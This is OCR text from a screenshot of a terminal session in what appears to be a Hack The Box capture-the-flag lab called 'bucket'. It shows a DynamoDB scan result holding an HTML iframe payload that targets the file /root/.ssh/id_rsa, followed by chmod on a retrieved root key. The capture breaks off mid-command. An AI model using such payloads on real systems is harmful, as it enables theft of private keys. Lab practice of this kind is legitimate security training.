 result.pdf
Working with Items and...
Sublime Text
john@ubuntu-vm: ~/ctf/...
Wed 21 Apr, 11:49
john
john@ubuntu-vm: ~/ctf/htb/yt-bucket
john@ubuntu-vm: ~/ctf/htb/yt-bucket 112x30
{
"title": {
"S": "Ransomware"
},
"data": {
"S": "<html><head></head><body><iframe src=\"/root/.ssh/id_rsa\"></iframe></body></html>"
}
}
],
"Count": 1,
"ScannedCount": 1,
"ConsumedCapacity": null
}
john@ubuntu-vm:~/ctf/htb/yt-bucket$
john@ubuntu-vm:~/ctf/htb/yt-bucket$ chmod 600 root_id_rsa
john@ubuntu-vm:~/ctf/htb/yt-bucket$ aws dynamodb scan     --table-name alerts     --endpoint-url http://s3.buck
et.htb